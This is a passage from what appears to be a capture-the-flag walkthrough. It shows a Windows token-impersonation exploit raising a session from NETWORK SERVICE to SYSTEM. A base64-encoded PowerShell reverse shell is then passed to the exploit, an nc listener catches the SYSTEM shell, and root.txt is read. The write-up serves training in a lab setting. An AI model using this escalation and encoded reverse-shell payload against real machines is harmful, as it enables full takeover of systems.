[*] DCOM obj OXID: 0x152d811e2725ff5e
[*] DCOM obj OID: 0xd04e2fca8b20d3dc
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 920 Token:0x764 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3080
nt authority\system
Shell
To get a shell, I’ll just grab a PowerShell reverse shell and pass it to the exploit:
PS C:\programdata> .\gp.exe -cmd "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANwA5ACIALAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA="
It hangs without printing, but there’s a shell at nc:
oxdf@hacky$ rlwrap -cAr nc -lvnp 444
Listening on 0.0.0.0 444
Connection received on 10.129.234.66 62823
PS C:\programdata> whoami
nt authority\system
And I can read root.txt:
PS C:\users\Administrator\Desktop> cat root.txt
1bc134a7************************



 Click for full size image
Click for full size image